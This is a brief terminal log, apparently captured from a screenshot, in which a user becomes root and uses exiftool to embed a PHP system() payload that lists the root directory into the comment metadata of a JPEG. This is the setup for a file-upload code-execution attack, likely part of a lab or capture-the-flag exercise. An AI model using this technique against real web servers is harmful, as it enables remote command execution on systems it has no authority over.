 root@DESKTOP-D5A02SO: /home/hackerga2101
hackerga2101@DESKTOP-D5A02SO:~$ sudo su
[sudo] password for hackerga2101:
root@DESKTOP-D5A02SO:/home/hackerga2101# exiftool -comment="<?php system('ls /'); ?>" a.jpg
    1 image files updated
root@DESKTOP-D5A02SO:/home/hackerga2101#